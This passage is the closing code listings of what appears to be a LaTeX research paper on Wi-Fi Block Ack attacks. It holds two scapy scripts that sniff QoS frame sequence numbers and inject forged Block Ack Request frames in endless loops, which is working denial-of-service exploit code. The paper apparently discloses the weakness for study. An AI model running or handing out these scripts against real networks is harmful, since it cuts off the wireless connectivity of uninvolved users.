from scapy.all import Dot11, RadioTap, sendp
import random

dot11 = Dot11(type=1, subtype=9, FCfield=0, addr1="router", addr2="any mac", addr3="router")
MAC_header = RadioTap()/dot11
payload = b'\x04\x00\x74\x49\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\x7f\x92\x08\x80'
frame1 = MAC_header / payload

print('\n- - - - - - - - - - - - - - - -')
print('Testing the exploit')
print('- - - - - - - - - - - - - - - - ')

while True:
    sendp(frame1, count=128, iface="wlan0", verbose=0)
\end{lstlisting}

\begin{lstlisting}[language=Python, basicstyle=\ttfamily\scriptsize, caption=Python code for a variant of attack I, label={lst:exploit-SC}]
from scapy.all import *
import random
from threading import Thread
from time import sleep

targeted_STA = "targeted_STA"
targeted_AP = "router"
dot11 = Dot11(type=1, subtype=8, FCfield=0, addr1=targeted_AP, addr2=targeted_STA, addr3=targeted_AP)
MAC_header = RadioTap() / dot11
QoS_found = False
SN = b''
BAR_control = b'\x04\x00'

class Sniffer(threading.Thread):
    def __init__(self, targeted_STA):
       super(Sniffer, self).__init__()
       self.targeted_STA = targeted_STA
       
    def packet_handler(self, pkt):
        global SN, QoS_found
        while QoS_found:
            pass
        if pkt.haslayer(Dot11):
            if pkt.type == 2 and pkt.subtype == 8:
                print("\n" + pkt.addr1 + " received QoS data from " + pkt.addr2 + "\n")
                SN = pkt.SC.to_bytes(2, 'little')
                QoS_found = True
            
    def run(self):
        sniff(iface='wlan0', stop_filter=self.packet_handler, filter="ether dst " + self.targeted_STA)

sniffer = Sniffer(targeted_STA)
sniffer.start()
sleep(10)
while not QoS_found:
    pass

frame1 = MAC_header / BAR_control / SN

print('\n- - - - - - - - - - - - - - - -')
print('Testing the exploit')
print('- - - - - - - - - - - - - - - - ')

while True:
    sendp(frame1, count=128, iface='wlan0', verbose=0)
\end{lstlisting}

\printbibliography

\end{document}